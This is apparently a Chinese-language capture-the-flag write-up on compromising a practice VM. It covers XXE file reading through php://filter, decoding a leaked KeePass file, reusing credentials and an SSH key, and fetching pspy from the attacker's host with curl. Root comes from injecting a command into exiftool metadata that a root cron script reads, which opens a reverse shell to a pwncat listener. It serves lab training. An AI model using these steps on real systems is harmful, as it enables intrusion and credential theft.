
信息收集
服务探测
有个22222端口开放
1 | ❯ sudo arp-scan -l |
利用curl访问报403错误,可能是没有加User-Agent
浏览器访问就是默认的apache2的网页
我尝试输入index.php返回一个靶机名

利用fuzz模糊测试一下,或者gobuser加上-a参数
1 | ❯ ffuf -u http://$ip/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -c -H "User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0" |
交叉验证下,均可以扫到一个services的目录
1 | ❯ gobuster dir -u http://192.168.60.130 -w /usr/share/seclists/Discovery/Web-Content/common.txt -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0" |
XXE漏洞攻击
发现一个入口
利用burpsuite抓一下包

可以尝试XXE外部实体漏洞攻击
XXE - XEE - XML External Entity | HackTricks
利用 XML 外部实体注入(XXE)漏洞 — Explotación de la Vulnerabilidad de Inyección XML External Entity (XXE)
我们可以定义一个新的ENTITY名为ext 后面紧接文件路径
测试一下声明是否有效
在下方随便哪个未知将111替换为ext不过要在前后加上&和;方可执行上方声明的

在这里可以发现pepita这个用户
其实XXE就类似于SSRF伪造服务端攻击,可以进行文件读取
我们尝试读取/services/procesar_envio.php这个文件,就是我们提交时网页源代码
貌似并不能读取文件,我不确定文件是不是在apache默认文件夹下的/var/www/html中

不过你可以通过php文件流读取转成base64编码后输出php://filter/convert.base64-encode/resource=
XXE - XEE - XML External Entity | HackTricks

拿到源码了,发现有段注释,让我们找到kdb文件
1 | <?php |
读取kdb文件
我们读取hosts的发现有个域名为ftp.emerreuvedoble.thl指向了本地ip

显而易见kdb文件大概率藏在ftp中
成功拿到文件,base64解码保存为passwords.kdb

1 | ❯ echo -n "A9mimmX7S7UCAAAAAgADABrx6ktrOWV8H/WRVye6E1gyAM5XWqLZ+t+MWnp+0bfKAwAAAAEAAADh/aF7fpPZm8C8m8Fxq9qRBRG8BunbeZ32ftUendyD1UPpxZvvxb9di+9nYAmupZ7SSaZcOH2vYbn87GtybWfjUMMAAAGlIHwx+Mzl+Avyru0+0hzA9jwbgdH+WcCyfDpkyxgEDdh0c+FNuFnCSQjpqx3ELGgwY0AgGo3Pw8txn7hft2lqYKuKdUvpQoRwOui3m2awvErT8OMNxu5qh4M3EmAGpK0+ICXo5wmQ/SuiAL1Y9rpcHniF++i4hwHp7fmIydg0o24UxKmGvnamShx51MAGkg+xhlmE7wjRH7yO+EvswVqlc6S+x7ciCP/dFIXa3Kh/YkS1/e4KFZ3zkU2t97K8QLI0JP2XClswZW1c1mamHjtthS50Hyk2KeXtW1xj3xiSbXzCxPJPOeAvQY5mf8HCMiJY8ecfA4JIWoqeKnk/upwE/j6fzzl4LEbFGWopBdySF3+JGQ0/17j0DaFwJjIhY6OvPwyY1AaSs8NahoP0pzpdEVr/M55+MHNmOT7uIUqc1bvtytoGedZzuEbv5bLakswiCr1G4irOUwkMENrItms0ydA0v07B9nXLMXP43foSQGar8hSMAnfFLFabwseK+b3qyDDl1g29TauaFQf8UK+Z9YPHQml7ltmlnEiRAavXtBMZbG9ob1Idxo+bn43+vRHKvmR7O1OGyMsHDRoR7SQmmyGDfOCHXKKqu5rtvHWL" |base64 -d > passwords.kdb |
拿到文件密码为diamonds ,安装一下Keepass Cli打开看一下,在线网站打开不了这个kdb文件只能开kdbx
1 | ❯ sudo apt install kpcli |
用户提权
拿到ssh登录密码了
利用这个用户名尝试登入一下
1 | ❯ ssh pepita@$ip |
登入无果,之前扫到还有22222端口
尝试登录,结果就上去了
1 | ❯ ssh pepita@$ip -p 22222 |
信息收集
我搜寻发现在host文件夹下有个用户juanita家目录
里面存有ssh私钥
1 | pepita@webserver:/host/juanita$ ls -al |
Root提权
ssh再次连接,在内部连接127.0.0.1连不上,必须退出来
1 | ❯ vim id_rsa |
搜寻无果后尝试上传了pspy64监测一下进程
靶机上没有wget只有curl那也无妨
1 | juanita@emerreuvedoble:~$ curl 192.168.60.100/pspy64 -o /tmp/pspy64 |
发现UID为0的用户会定期执行/opt/remove_temp.sh这个文件
1 | juanita@emerreuvedoble:/tmp$ cat /opt/remove_temp.sh |
定期清理tmp目录下的文件
creator=$(/usr/bin/exiftool -s -s -s -Creator "$file" 2>/dev/null | cut -d " " -f1)
这一行使用exiftool工具来提取文件的 “Creator” 元数据字段(通常是文件的创建者)。
-s -s -s用来简化exiftool输出,只保留关键信息。-Creator指定获取 “Creator” 字段。2>/dev/null会将错误输出重定向到/dev/null,即忽略错误信息。cut -d " " -f1会将输出按空格分割,并取第一部分,即创作者的名字。if [[ "$creator" -eq "juanita" ]]; then
如果提取到的creator变量的值是 “juanita”,则进入此条件语句。
- 注意:
-eq是用于数字比较的运算符,但在此脚本中,它是用于比较字符串。正确的字符串比较应该使用==,例如:if [[ "$creator" == "juanita" ]]; then。echo "Removing $file"
如果文件的创建者是 “juanita”,脚本将输出一个消息,说明它正在删除该文件。
命令注入
突破口就在creator可以设置为执行脚本
我们写一个反弹shell脚本到rev.sh
然后bash中引用即可
这里的$( )也可以用反引号数字1左边的那个``
注意不要用~/rev.sh虽然这也表示文件路径,但文件是以root身份运行的所以要指定绝对路径
1 | juanita@emerreuvedoble:~$ vim rev.sh |
新开一个tmux窗口监听端口1234
1 | ❯ pwncat -l 1234 |
